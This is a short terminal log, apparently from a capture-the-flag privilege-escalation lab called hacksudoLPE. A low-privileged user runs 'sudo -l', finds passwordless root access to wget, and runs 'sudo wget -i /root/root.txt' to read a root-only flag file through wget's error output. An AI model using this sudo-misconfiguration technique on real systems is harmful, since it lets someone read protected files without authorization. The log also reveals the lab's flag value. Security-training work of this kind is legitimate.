 user27@hacksudoLPE:~$ id
uid=1028(user27) gid=1028(user27) groups=1028(user27)
user27@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user27 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user27 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/wget
user27@hacksudoLPE:~$ sudo wget -i /root/root.txt
--2024-05-06 09:18:08--  http://viluhacker/
Resolving viluhacker (viluhacker)... failed: Name or service not known.
wget: unable to resolve host address ‘viluhacker’